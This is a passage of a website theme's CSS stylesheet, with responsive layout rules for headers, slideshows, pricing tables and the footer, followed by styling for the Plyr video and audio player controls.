    margin: 0 auto;
  }
  #tm-spotlight:not(.tm-float-box) .uk-grid > div {
    width: 100%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -ms-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column;
  }
  #tm-spotlight:not(.tm-float-box) .uk-grid > div .uk-button-link:after {
    left: 37%;
  }
  #tm-spotlight:not(.tm-float-box) .uk-grid > div .uk-button-link:hover:after {
    left: 0;
  }
  #tm-spotlight:not(.tm-float-box) .uk-grid > div hr.tm-short-line {
    margin: 0 auto;
  }
  #tm-spotlight:not(.tm-float-box) .tm-counter-number {
    margin-bottom: 0;
  }
  #tm-spotlight:not(.tm-float-box) .tm-cta-container {
    position: relative;
    top: 0;
    width: 100%;
    margin: 0 !important;
  }
  #tm-spotlight:not(.tm-float-box) .tm-cta-container .tm-cta-text {
    padding: 20px;
  }
  #tm-spotlight:not(.tm-float-box) .tm-cta-container .tm-cta-button {
    padding: 0 20px;
    line-height: 50px;
    min-height: 50px;
    margin-top: 30px;
    border-radius: 3px;
    background-color: #59b536;
    color: #ffffff;
  }
  #tm-spotlight:not(.tm-float-box) .tm-cta-container .tm-cta-button:hover {
    background-color: #55a636;
  }
  #tm-spotlight:not(.tm-float-box) .tm-cta-container .tm-cta-button:active {
    background-color: #4f9a32;
  }
  #tm-spotlight:not(.tm-float-box) .tm-cta-container .tm-cta-button:after {
    display: none;
  }
  #tm-spotlight.tm-float-box {
    margin: 0 auto;
  }
  #tm-spotlight.tm-float-box + div {
    padding-top: 0;
    margin-top: 0;
  }
  .tm-slideshow-recover .uk-overlay-panel {
    width: auto;
    padding-left: 70px;
  }
  .tm-slideshow-recover .uk-overlay-panel.uk-overlay-bottom {
    padding: 0 0 20px;
  }
  .tm-slideshow-recover .uk-overlay-panel .uk-thumbnav {
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
  }
  .tm-slideshow-recover .uk-overlay-panel .uk-thumbnav .uk-button-link:after {
    left: 37%;
  }
  .tm-slideshow-recover .uk-overlay-panel .uk-thumbnav .uk-button-link:hover:after {
    left: 0;
  }
  .tm-slideshow-recover .uk-overlay-panel .uk-thumbnav hr.tm-short-line {
    margin: 0 auto;
  }
  .tm-slideshow-recover .uk-overlay-panel .uk-thumbnav > * > * > img {
    width: 40px;
    height: 40px;
  }
  .tm-slideshow-recover .uk-overlay-panel.uk-flex-center > div.tm-caption {
    padding: 20px;
  }
  .tm-slideshow-recover * + .uk-margin-large {
    margin-top: 30px;
  }
  .tm-slideshow-recover .uk-margin-large-bottom {
    margin-bottom: 30px !important;
  }
  .tm-slideshow-recover .uk-slidenav {
    width: 65px;
    height: 75px;
    line-height: 75px;
  }
  .tm-slideshow-recover .uk-slidenav:before {
    font-size: 25px;
  }
  .tm-caption-center-line-top,
  .tm-caption-center-line-bottom {
    display: none;
  }
  .tm-bg-image {
    height: auto !important;
  }
}
@media (max-width: 960px) {
  #tm-page-header .tm-background-cover .tm-inner-container {
    padding: 0 30px;
    margin: 0;
  }
  .tm-slideset-recover .uk-subnav li.uk-active::after {
    display: none;
  }
}
@media (max-width: 960px) {
  #tm-page-header h1 {
    font-size: 32px;
    line-height: 48px;
    text-align: left;
    margin-bottom: 0;
  }
  #tm-page-header .uk-breadcrumb {
    margin-top: 20px;
    width: 200%;
  }
  #tm-page-header .uk-width-medium-1-2.uk-text-right,
  #tm-page-header .tt_event_column_left.uk-text-right,
  #tm-page-header .tt_event_column_right.uk-text-right {
    text-align: left !important;
  }
  .tm-header-wrapper .tm-page-corners {
    height: 30px;
  }
  .tm-header-wrapper .tm-page-corners:before {
    right: 0;
  }
  .tm-header-wrapper .tm-page-corners:after {
    display: none;
  }
  #tm-page-header .uk-grid [class*='uk-width'],
  #tm-page-header .uk-grid .tt_event_column_left,
  #tm-page-header .uk-grid .tt_event_column_right,
  #tm-page-header .uk-grid .tt_event_page_left,
  #tm-page-header .uk-grid .tt_event_page_right {
    width: 50%;
  }
  #tm-page-header,
  #tm-page-header .tm-background-cover {
    min-height: 315px;
  }
  .tm-header-wrapper .tm-page-corners {
    margin-top: 0;
  }
  .tm-header {
    padding: 0 0 0 30px;
  }
  .tm-header .uk-container {
    padding: 0;
  }
  .tm-logo-container {
    padding-left: 0;
  }
  .tm-header-wrapper #tm-main .tm-page-padding {
    padding: 0;
  }
  .uk-panel.uk-panel-box.panel-focus {
    margin: 10px 0;
    padding: 30px;
  }
  .uk-grid.uk-text-right {
    text-align: left !important;
  }
  .uk-grid.uk-text-right .tm-padding-xlarge-left {
    padding-left: 0;
  }
  .tm-offcanvas-menu-icon {
    padding-right: 10px !important;
  }
  .uk-article-title {
    font-size: 38px;
    line-height: 48px;
  }
  .tm-highlight-block {
    width: 100%;
    border: 0 !important;
    margin: 10px 0;
  }
  .uk-breadcrumb > li {
    font-size: 11px;
  }
  #tm-page-header .uk-breadcrumb,
  #tm-page-header .uk-grid [class*='uk-width'],
  #tm-page-header .uk-grid .tt_event_column_left,
  #tm-page-header .uk-grid .tt_event_column_right,
  #tm-page-header .uk-grid .tt_event_page_left,
  #tm-page-header .uk-grid .tt_event_page_right {
    width: 100%;
  }
  #tm-page-header .uk-grid [class*='uk-width'].uk-text-right,
  #tm-page-header .uk-grid .tt_event_column_left.uk-text-right,
  #tm-page-header .uk-grid .tt_event_column_right.uk-text-right,
  #tm-page-header .uk-grid .tt_event_page_left.uk-text-right,
  #tm-page-header .uk-grid .tt_event_page_right.uk-text-right {
    text-align: left !important;
  }
  .uk-width-medium-2-5.uk-text-right.uk-row-first {
    text-align: left !important;
  }
  .tm-block-fullwidth.tm-grid-collapse [class*='uk-panel-box-primary'] {
    padding: 30px;
  }
  .uk-block.uk-padding-bottom-remove {
    padding-bottom: 30px !important;
  }
  .tm-block-bottom-e {
    text-align: center;
  }
  .tm-block-bottom-e .uk-text-right {
    text-align: center !important;
  }
  .uk-block-primary-split {
    padding-bottom: 30px !important;
  }
  .tm-footer-cta-text {
    padding: 30px;
    font-size: 26px;
    text-align: center;
  }
  .uk-block-primary-split:after,
  .tm-footer-cta-text:after {
    display: none;
  }
  .tm-text-large {
    line-height: 48px;
    font-size: 42px;
  }
  .tm-text-large.uk-margin-large-bottom {
    margin-bottom: 30px !important;
  }
  .tm-padding-sides {
    padding-left: 20px;
    padding-right: 20px;
  }
  .uk-countdown-number {
    font-size: 2.5rem !important;
  }
  .tm-coming-soon-title {
    font-size: 30px;
    line-height: 36px;
  }
  .tm-coming-soon-subtitle {
    font-size: 24px;
    line-height: 32px;
    margin: 0;
    padding: 0;
  }
  .tm-error-buttons {
    -ms-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column;
  }
  .tm-error-buttons > * {
    margin: 20px 40px 0 !important;
  }
  .tm-pricing-desc:after,
  .tm-price-header:after {
    display: none;
  }
  .tm-pricing-desc {
    padding: 20px;
  }
  .tm-highlight .tm-price-header {
    padding-top: 30px;
  }
  .tm-price-content .list-icons {
    margin-top: 20px !important;
  }
  .tm-pricing-horizontal .tm-price-column .tm-price-header,
  .tm-pricing-horizontal .tm-price-column .tm-price-content {
    width: 100%;
  }
  .tm-pricing-horizontal .tm-price-content {
    margin: 20px 0 30px;
  }
  .tm-pricing-horizontal .tm-price-column a.tm-pricing-button {
    top: 68%;
  }
  .tm-pricing-horizontal .tm-price-column .tm-price-content .list-icons li {
    width: 100%;
  }
  .tm-pricing-horizontal .tm-price-column .tm-price-content .list-icons li:nth-child(even),
  .tm-pricing-horizontal .tm-price-column .tm-price-content .list-icons li:nth-child(odd) {
    padding-left: 100px;
  }
  .uk-flex-right[class^="uk-width-medium-"] {
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
  }
  .uk-flex-right[class^="uk-width-medium-"] .uk-button-link:after {
    left: 37%;
  }
  .uk-flex-right[class^="uk-width-medium-"] .uk-button-link:hover:after {
    left: 0;
  }
  .uk-flex-right[class^="uk-width-medium-"] hr.tm-short-line {
    margin: 0 auto;
  }
  .tm-caption-center-bracket-left,
  .tm-caption-center-bracket-right,
  .tm-caption-center-corner-top,
  .tm-caption-center-corner-right,
  .tm-caption-center-corner-bottom,
  .tm-caption-center-corner-left,
  .tm-caption-center-line-top,
  .tm-caption-center-line-bottom {
    display: none;
  }
  .tm-padding-xlarge-top,
  .tm-padding-extra-large-top {
    padding-top: 0;
  }
  .tm-padding-xlarge-bottom,
  .tm-padding-extra-large-bottom {
    padding-bottom: 0;
  }
  .tm-spotlight .tm-cta-container {
    position: relative;
    top: 0;
    margin: 0 auto -30px auto !important;
    z-index: 1;
  }
  .tm-slideshow-recover .uk-overlay-panel h1,
  .tm-slideshow-recover .uk-overlay-panel h2,
  .tm-slideshow-recover .uk-overlay-panel h3,
  .tm-slideshow-recover .uk-overlay-panel h4,
  .tm-slideshow-recover .uk-overlay-panel h5,
  .tm-slideshow-recover .uk-overlay-panel h6 {
    font-size: 30px;
    line-height: 40px;
  }
  .tm-slideshow-recover .uk-overlay-panel > div > div,
  .tm-slideshow-recover .uk-overlay-panel div p {
    display: none;
  }
  .tm-slideshow-recover .uk-slidenav {
    display: none !important;
  }
  .tm-slideshow-recover .caption {
    font-size: 17px;
    line-height: 22px;
  }
  .tm-slideshow-recover .tm-testimonial {
    padding: 0;
    margin: 0 10px;
  }
  .tm-slideset-recover .uk-slideset {
    padding: 0;
  }
  #tm-footer .uk-container > div {
    -ms-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column;
  }
  #tm-footer .uk-container > div > div {
    width: 100%;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
  }
  #tm-footer .uk-container > div > div .uk-button-link:after {
    left: 37%;
  }
  #tm-footer .uk-container > div > div .uk-button-link:hover:after {
    left: 0;
  }
  #tm-footer .uk-container > div > div hr.tm-short-line {
    margin: 0 auto;
  }
  #tm-footer .uk-container > div > div + div {
    margin-top: 10px;
  }
  #tm-footer .uk-container > div .tm-totop-scroller {
    top: -70px;
  }
  #tm-footer .uk-container > div p,
  #tm-footer .uk-container > div .uk-text-right {
    text-align: center !important;
  }
}
@media (min-width: 960px) {
  .tm-margin-right-gutter-medium {
    margin-right: -30px;
  }
  .tm-error-search {
    padding-bottom: 40px;
  }
  .tm-error-search .uk-search-field:focus,
  .tm-error-search .uk-search.uk-active .uk-search-field,
  .tm-error-search .uk-search-field {
    width: 400px;
  }
  .tm-error-search .uk-dropdown-search {
    width: 400px;
    right: 0;
    text-align: left;
  }
  .tm-article .tm-slideshow-recover .uk-overlay-panel,
  .tm-boxed-layout .tm-slideshow-recover .uk-overlay-panel {
    padding-left: 100px;
  }
}
@media (min-width: 960px) and (max-width: 960px) {
  .uk-navbar-nav > li > a {
    padding: 0 20px;
  }
}
@media (min-width: 960px) and (max-width: 959px) {
  .uk-navbar-nav > li > a {
    padding: 0 20px;
  }
}
@media (max-width: 959px) {
  body.uk-container {
    padding: 0;
  }
  .tm-slideshow-recover .uk-overlay-panel .uk-thumbnav {
    display: none;
  }
  .tm-header {
    padding: 0 0 0 20px;
  }
  .tm-counter {
    margin: 15px 0;
  }
  .tm-toolbar {
    padding: 0;
  }
  .tm-toolbar .list-icons li {
    margin-right: 0;
  }
  .tm-toolbar .uk-float-left > div {
    margin-right: 5px;
  }
  .tm-toolbar .uk-subnav > * {
    padding-left: 10px;
  }
  .tm-toolbar > div.uk-float-right > div {
    margin-left: 10px;
  }
  .tm-quote {
    line-height: 35px;
  }
  #tm-anchor-bottom {
    display: none;
  }
  #tm-container .tm-offset-top-large {
    margin-top: 0;
  }
  .uk-panel-space {
    padding: 20px;
  }
  .tm-slideshow-recover:not(.uk-flex-center) > div .uk-overlay-panel {
    padding: 0;
  }
  .tm-slideshow-recover:not(.uk-flex-center) > div .uk-overlay-panel > div:not(:empty) {
    width: 100%;
    text-align: center;
  }
  .tm-slideshow-recover:not(.uk-flex-center) > div .uk-overlay-panel > div:not(:empty) .uk-button,
  .tm-slideshow-recover:not(.uk-flex-center) > div .uk-overlay-panel > div:not(:empty) .cart-checkout-button > a,
  .tm-slideshow-recover:not(.uk-flex-center) > div .uk-overlay-panel > div:not(:empty) .cart-update-button > input,
  .tm-slideshow-recover:not(.uk-flex-center) > div .uk-overlay-panel > div:not(:empty) .cart-continue-shopping-button > input,
  .tm-slideshow-recover:not(.uk-flex-center) > div .uk-overlay-panel > div:not(:empty) .sppb-btn-primary {
    float: none;
    margin: 5px 5px 0;
  }
  .tm-slideshow-recover:not(.uk-flex-center) > div .uk-overlay-panel:not(.uk-flex-center) > div {
    max-width: 100%;
  }
  .tm-slideshow-recover:not(.uk-flex-center) > div .uk-overlay-panel h1,
  .tm-slideshow-recover:not(.uk-flex-center) > div .uk-overlay-panel h2,
  .tm-slideshow-recover:not(.uk-flex-center) > div .uk-overlay-panel h3,
  .tm-slideshow-recover:not(.uk-flex-center) > div .uk-overlay-panel h4,
  .tm-slideshow-recover:not(.uk-flex-center) > div .uk-overlay-panel h5,
  .tm-slideshow-recover:not(.uk-flex-center) > div .uk-overlay-panel h6 {
    font-size: 22px;
    line-height: 24px;
    padding: 10px;
    text-align: center;
    margin: 0;
  }
  .tm-slideshow-recover:not(.uk-flex-center) > div .uk-overlay-panel > div.tm-caption {
    margin-top: 0;
    padding: 0;
  }
  .tm-slideshow-recover:not(.uk-flex-center) > div .uk-overlay-panel .tm-corner:before {
    display: none;
  }
  .tm-slideshow-recover:not(.uk-flex-center) > div .uk-overlay-panel .uk-button + .uk-button-link,
  .tm-slideshow-recover:not(.uk-flex-center) > div .uk-overlay-panel .cart-checkout-button > a + .uk-button-link,
  .tm-slideshow-recover:not(.uk-flex-center) > div .uk-overlay-panel .cart-update-button > input + .uk-button-link,
  .tm-slideshow-recover:not(.uk-flex-center) > div .uk-overlay-panel .cart-continue-shopping-button > input + .uk-button-link,
  .tm-slideshow-recover:not(.uk-flex-center) > div .uk-overlay-panel .sppb-btn-primary + .uk-button-link {
    margin-left: 20px;
  }
  .tm-slideshow-recover .uk-dotnav {
    display: none;
  }
  .tm-slideshow-recover > div.uk-margin {
    left: 50%;
    margin-left: -40px;
    right: auto;
    bottom: 10px;
  }
  .tm-slideshow-recover .tm-scroll-arrow {
    display: none;
  }
  .tm-slideshow-recover .uk-button,
  .tm-slideshow-recover .uk-button-large,
  .tm-slideshow-recover .j2store-single-product.detail .j2store-cart-button,
  .tm-slideshow-recover .cart-checkout-button > a,
  .tm-slideshow-recover .cart-update-button > input,
  .tm-slideshow-recover .cart-continue-shopping-button > input,
  .tm-slideshow-recover .sppb-btn-primary {
    min-height: 35px;
    padding: 0 10px;
    line-height: 35px;
    font-size: 15px;
    margin-top: 20px;
  }
  .moduleItemDateCreated {
    margin-top: 25px;
  }
  .tm-offset-left,
  .tm-offset-left-xlarge {
    margin-left: 0;
  }
  .tm-offset-top,
  .tm-offset-top-large,
  .tm-offset-top-xlarge {
    margin-top: 0;
  }
  .tm-offset-bottom,
  .tm-offset-bottom-large,
  .tm-offset-bottom-xlarge {
    margin-bottom: 0;
  }
  .tm-padding-top-remove-small {
    padding-top: 0 !important;
  }
  .tm-margin-bottom-small {
    margin-bottom: 40px !important;
  }
  .uk-nav-offcanvas .uk-nav-sub li {
    line-height: 32px;
  }
  .tm-background-cover .tm-inner-container {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
@media (min-width: 959px) {
  .tm-navbar-container {
    box-sizing: border-box;
    min-height: 85px;
  }
}
@media (max-width: 479px) {
  .tm-article-content p {
    clear: both;
  }
}
@keyframes plyr-progress {
  to {
    background-position: 25px 0;
  }
}
.plyr {
  position: relative;
  max-width: 100%;
  min-width: 200px;
  font-family: 'Droid Sans';
  direction: ltr;
}
.plyr,
.plyr *,
.plyr *::after,
.plyr *::before {
  box-sizing: border-box;
}
.plyr a,
.plyr button,
.plyr input,
.plyr label {
  touch-action: manipulation;
}
.plyr:focus {
  outline: 0;
}
.plyr video,
.plyr audio {
  width: 100%;
  height: auto;
  vertical-align: middle;
  border-radius: inherit;
}
.plyr input[type="range"] {
  display: block;
  height: 20px;
  width: 100%;
  margin: 0;
  padding: 0;
  vertical-align: middle;
  -webkit-appearance: none;
  appearance: none;
  cursor: pointer;
  border: none;
  background: transparent;
}
.plyr input[type="range"]::-webkit-slider-runnable-track {
  height: 8px;
  background: transparent;
  border: 0;
  border-radius: 4px;
  user-select: none;
}
.plyr input[type="range"]::-webkit-slider-thumb {
  -webkit-appearance: none;
  margin-top: -4px;
  position: relative;
  height: 16px;
  width: 16px;
  background: #ffffff;
  border: 2px solid transparent;
  border-radius: 100%;
  transition: background 0.2s ease-in-out, border 0.2s ease-in-out, transform 0.2s ease-in-out;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);
  box-sizing: border-box;
}
.plyr input[type="range"]::-moz-range-track {
  height: 8px;
  background: transparent;
  border: 0;
  border-radius: 4px;
  user-select: none;
}
.plyr input[type="range"]::-moz-range-thumb {
  position: relative;
  height: 16px;
  width: 16px;
  background: #ffffff;
  border: 2px solid transparent;
  border-radius: 100%;
  transition: background 0.2s ease-in-out, border 0.2s ease-in-out, transform 0.2s ease-in-out;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);
  box-sizing: border-box;
}
.plyr input[type="range"]::-ms-track {
  height: 8px;
  background: transparent;
  border: 0;
  color: transparent;
}
.plyr input[type="range"]::-ms-fill-upper {
  height: 8px;
  background: transparent;
  border: 0;
  border-radius: 4px;
  user-select: none;
}
.plyr input[type="range"]::-ms-fill-lower {
  height: 8px;
  background: transparent;
  border: 0;
  border-radius: 4px;
  user-select: none;
  background: #59b536;
}
.plyr input[type="range"]::-ms-thumb {
  position: relative;
  height: 16px;
  width: 16px;
  background: #ffffff;
  border: 2px solid transparent;
  border-radius: 100%;
  transition: background 0.2s ease-in-out, border 0.2s ease-in-out, transform 0.2s ease-in-out;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);
  box-sizing: border-box;
  margin-top: 0;
}
.plyr input[type="range"]::-ms-tooltip {
  display: none;
}
.plyr input[type="range"]:focus {
  outline: 0;
}
.plyr input[type="range"]::-moz-focus-outer {
  border: 0;
}
.plyr input[type="range"].tab-focus:focus {
  outline-offset: 3px;
}
.plyr input[type="range"]:active::-webkit-slider-thumb {
  background: #59b536;
  border-color: #ffffff;
  transform: scale(1.25);
}
.plyr input[type="range"]:active::-moz-range-thumb {
  background: #59b536;
  border-color: #ffffff;
  transform: scale(1.25);
}
.plyr input[type="range"]:active::-ms-thumb {
  background: #59b536;
  border-color: #ffffff;
  transform: scale(1.25);
}
.plyr--video input[type="range"].tab-focus:focus {
  outline: 1px dotted rgba(255, 255, 255, 0.5);
}
.plyr--audio input[type="range"].tab-focus:focus {
  outline: 1px dotted rgba(86, 93, 100, 0.5);
}
.plyr__sr-only {
  clip: rect(1px, 1px, 1px, 1px);
  overflow: hidden;
  position: absolute !important;
  padding: 0 !important;
  border: 0 !important;
  height: 1px !important;
  width: 1px !important;
}
.plyr__video-wrapper {
  position: relative;
  background: #000;
  border-radius: inherit;
}
.plyr__video-embed {
  padding-bottom: 56.25%;
  /* 16:9 */
  height: 0;
  border-radius: inherit;
  overflow: hidden;
  z-index: 0;
}
.plyr__video-embed iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
  user-select: none;
}
.plyr__video-embed > div {
  position: relative;
  padding-bottom: 200%;
  transform: translateY(-35.95%);
}
.plyr .plyr__video-embed iframe {
  pointer-events: none;
}
.plyr video::-webkit-media-text-track-container {
  display: none;
}
.plyr__captions {
  display: none;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 20px;
  transform: translateY(-40px);
  transition: transform 0.2s ease-in-out;
  color: #ffffff;
  font-size: 18px;
  text-align: center;
  font-weight: 400;
}
.plyr__captions span {
  border-radius: 2px;
  padding: 3px 10px;
  background: rgba(0, 0, 0, 0.7);
  box-decoration-break: clone;
  line-height: 150%;
}
.plyr__captions span:empty {
  display: none;
}
@media (min-width: 768px) {
  .plyr__captions {
    font-size: 27px;
  }
}
.plyr--captions-active .plyr__captions {
  display: block;
}
.plyr--hide-controls .plyr__captions {
  transform: translateY(-15px);
}
@media (min-width: 1024px) {
  .plyr--fullscreen-active .plyr__captions {
    font-size: 36px;
  }
}
.plyr ::-webkit-media-controls {
  display: none;
}
.plyr__controls {
  display: flex;
  align-items: center;
  line-height: 1;
  text-align: center;
}
.plyr__controls > button,
.plyr__controls .plyr__progress,
.plyr__controls .plyr__time {
  margin-left: 5px;
}
.plyr__controls > button:first-child,
.plyr__controls .plyr__progress:first-child,
.plyr__controls .plyr__time:first-child {
  margin-left: 0;
}
.plyr__controls .plyr__volume {
  margin-left: 5px;
}
.plyr__controls [data-plyr="pause"] {
  margin-left: 0;
}
.plyr__controls button {
  position: relative;
  display: inline-block;
  flex-shrink: 0;
  overflow: visible;
  vertical-align: middle;
  padding: 7px;
  border: 0;
  background: transparent;
  border-radius: 3px;
  cursor: pointer;
  transition: background 0.2s ease-in-out, color 0.2s ease-in-out, opacity 0.2s ease-in-out;
  color: inherit;
}
.plyr__controls button svg {
  width: 18px;
  height: 18px;
  display: block;
  fill: currentColor;
}
.plyr__controls button:focus {
  outline: 0;
}
.plyr__controls .icon--exit-fullscreen,
.plyr__controls .icon--muted,
.plyr__controls .icon--captions-on {
  display: none;
}
@media (min-width: 480px) {
  .plyr__controls > button,
  .plyr__controls .plyr__progress,
  .plyr__controls .plyr__time {
    margin-left: 10px;
  }
}
.plyr--hide-controls .plyr__controls {
  opacity: 0;
  pointer-events: none;
}
.plyr--video .plyr__controls {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  padding: 50px 10px 10px;
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));
  border-bottom-left-radius: inherit;
  border-bottom-right-radius: inherit;
  color: #ffffff;
  transition: opacity 0.2s ease-in-out;
}
.plyr--video .plyr__controls button.tab-focus:focus,
.plyr--video .plyr__controls button:hover {
  background: #59b536;
  color: #ffffff;
}
.plyr--audio .plyr__controls {
  padding: 10px;
  border-radius: inherit;
  background: #ffffff;
  border: 1px solid #dbe3e8;
  color: #565d64;
}
.plyr--audio .plyr__controls button.tab-focus:focus,
.plyr--audio .plyr__controls button:hover {
  background: #59b536;
  color: #ffffff;
}
.plyr__play-large {
  display: none;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  padding: 20px;
  background: #59b536;
  border: 4px solid currentColor;
  border-radius: 100%;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), inset 0 0 0 30px rgba(0, 0, 0, 0.1), 0 0 0 10px rgba(0, 0, 0, 0.1);
  color: #ffffff;
  transition: all 0.2s ease-in-out;
}
.plyr__play-large svg {
  position: relative;
  left: 2px;
  width: 20px;
  height: 20px;
  display: block;
  fill: currentColor;
}
.plyr__play-large:focus {
  outline: 1px dotted rgba(255, 255, 255, 0.5);
}
.plyr .plyr__play-large {
  display: inline-block;
}
.plyr--audio .plyr__play-large {
  display: none;
}
.plyr--playing .plyr__play-large {
  opacity: 0;
  visibility: hidden;
}
.plyr__controls [data-plyr="pause"],
.plyr--playing .plyr__controls [data-plyr="play"] {
  display: none;
}
.plyr--playing .plyr__controls [data-plyr="pause"] {
  display: inline-block;
}
.plyr--fullscreen-active .icon--exit-fullscreen,
.plyr--muted .plyr__controls .icon--muted,
.plyr--captions-active .plyr__controls .icon--captions-on {
  display: block;
}
.plyr--fullscreen-active .icon--exit-fullscreen + svg,
.plyr--muted .plyr__controls .icon--muted + svg,
.plyr--captions-active .plyr__controls .icon--captions-on + svg {
  display: none;
}
.plyr [data-plyr="captions"],
.plyr [data-plyr="fullscreen"] {
  display: none;
}
.plyr--captions-enabled [data-plyr="captions"],
.plyr--fullscreen-enabled [data-plyr="fullscreen"] {
  display: inline-block;
}
.plyr__tooltip {
  position: absolute;
  z-index: 2;
  bottom: 100%;
  margin-bottom: 10px;
  padding: 5px 7.5px;
  pointer-events: none;
  opacity: 0;
  background: rgba(0, 0, 0, 0.7);
  border-radius: 3px;
  color: #ffffff;
  font-size: 14px;
  line-height: 1.3;
  transform: translate(-50%, 10px) scale(0.8);
  transform-origin: 50% 100%;
  transition: transform 0.2s 0.1s ease, opacity 0.2s 0.1s ease;
}
.plyr__tooltip::before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  left: 50%;
  transform: translateX(-50%);
  bottom: -4px;
  border-right: 4px solid transparent;
  border-top: 4px solid rgba(0, 0, 0, 0.7);
  border-left: 4px solid transparent;
  z-index: 2;
}
.plyr button:hover .plyr__tooltip,
.plyr button.tab-focus:focus .plyr__tooltip,
.plyr__tooltip--visible {
  opacity: 1;
  transform: translate(-50%, 0) scale(1);
}
.plyr button:hover .plyr__tooltip {
  z-index: 3;
}
.plyr__controls button:first-child .plyr__tooltip {
  left: 0;
  transform: translate(0, 10px) scale(0.8);
  transform-origin: 0 100%;
}
.plyr__controls button:first-child .plyr__tooltip::before {
  left: 16px;
}
.plyr__controls button:last-child .plyr__tooltip {
  right: 0;
  transform: translate(0, 10px) scale(0.8);
  transform-origin: 100% 100%;
}
.plyr__controls button:last-child .plyr__tooltip::before {
  left: auto;
  right: 16px;
  transform: translateX(50%);
}
.plyr__controls button:first-child:hover .plyr__tooltip,
.plyr__controls button:last-child:hover .plyr__tooltip,
.plyr__controls button:first-child.tab-focus:focus .plyr__tooltip,
.plyr__controls button:last-child.tab-focus:focus .plyr__tooltip,
.plyr__controls button:first-child .plyr__tooltip--visible,
.plyr__controls button:last-child .plyr__tooltip--visible {
  transform: translate(0, 0) scale(1);
}
.plyr__progress {
  position: relative;
  display: none;
  flex: 1;
}
.plyr__progress input[type="range"] {
  position: relative;
  z-index: 2;
}
.plyr__progress input[type="range"]::-webkit-slider-runnable-track {
  background: transparent;
}
.plyr__progress input[type="range"]::-moz-range-track {
  background: transparent;
}
.plyr__progress input[type="range"]::-ms-fill-upper {
  background: transparent;
}
.plyr__progress .plyr__tooltip {
  left: 0;
}
.plyr .plyr__progress {
  display: inline-block;
}
.plyr__progress--buffer,
.plyr__progress--played,
.plyr__volume--display {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  height: 8px;
  margin: -4px 0 0;
  padding: 0;
  vertical-align: top;
  appearance: none;
  border: none;
  border-radius: 100px;
}
.plyr__progress--buffer::-webkit-progress-bar,
.plyr__progress--played::-webkit-progress-bar,
.plyr__volume--display::-webkit-progress-bar {
  background: transparent;
}
.plyr__progress--buffer::-webkit-progress-value,
.plyr__progress--played::-webkit-progress-value,
.plyr__volume--display::-webkit-progress-value {
  background: currentColor;
  border-radius: 100px;
  min-width: 8px;
}
.plyr__progress--buffer::-moz-progress-bar,
.plyr__progress--played::-moz-progress-bar,
.plyr__volume--display::-moz-progress-bar {
  background: currentColor;
  border-radius: 100px;
  min-width: 8px;
}
.plyr__progress--buffer::-ms-fill,
.plyr__progress--played::-ms-fill,
.plyr__volume--display::-ms-fill {
  border-radius: 100px;
}
.plyr__progress--played,
.plyr__volume--display {
  z-index: 1;
  color: #59b536;
  background: transparent;
  transition: none;
}
.plyr__progress--played::-webkit-progress-value,
.plyr__volume--display::-webkit-progress-value {
  min-width: 8px;
  max-width: 99%;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  transition: none;
}
.plyr__progress--played::-moz-progress-bar,
.plyr__volume--display::-moz-progress-bar {
  min-width: 8px;
  max-width: 99%;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  transition: none;
}
.plyr__progress--played::-ms-fill,
.plyr__volume--display::-ms-fill {
  display: none;
}
.plyr__progress--buffer::-webkit-progress-value {
  transition: width 0.2s ease-in-out;
}
.plyr__progress--buffer::-moz-progress-bar {
  transition: width 0.2s ease-in-out;
}
.plyr__progress--buffer::-ms-fill {
  transition: width 0.2s ease-in-out;
}
.plyr--video .plyr__progress--buffer,
.plyr--video .plyr__volume--display {
  background: rgba(255, 255, 255, 0.25);
}
.plyr--video .plyr__progress--buffer {
  color: rgba(255, 255, 255, 0.25);
}
.plyr--audio .plyr__progress--buffer,
.plyr--audio .plyr__volume--display {
  background: rgba(198, 214, 219, 0.66);
}
.plyr--audio .plyr__progress--buffer {
  color: rgba(198, 214, 219, 0.66);
}
.plyr--loading .plyr__progress--buffer {
  animation: plyr-progress 1s linear infinite;
  background-size: 25px 25px;
  background-repeat: repeat-x;
  background-image: linear-gradient(-45deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.15) 75%, transparent 75%, transparent);
  color: transparent;
}
.plyr--video.plyr--loading .plyr__progress--buffer {
  background-color: rgba(255, 255, 255, 0.25);
}
.plyr--audio.plyr--loading .plyr__progress--buffer {
  background-color: rgba(198, 214, 219, 0.66);
}
.plyr__time {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
}
.plyr__time + .plyr__time {
  display: none;
}
@media (min-width: 768px) {
  .plyr__time + .plyr__time {
    display: inline-block;
  }
}
.plyr__time + .plyr__time::before {
  content: "\2044";
  margin-right: 10px;
}
.plyr__volume {
  display: none;
}
.plyr .plyr__volume {
  flex: 1;
  position: relative;
}
.plyr .plyr__volume input[type="range"] {
  position: relative;
  z-index: 2;
}
@media (min-width: 480px) {
  .plyr .plyr__volume {
    display: block;
    max-width: 60px;
  }
}
@media (min-width: 768px) {
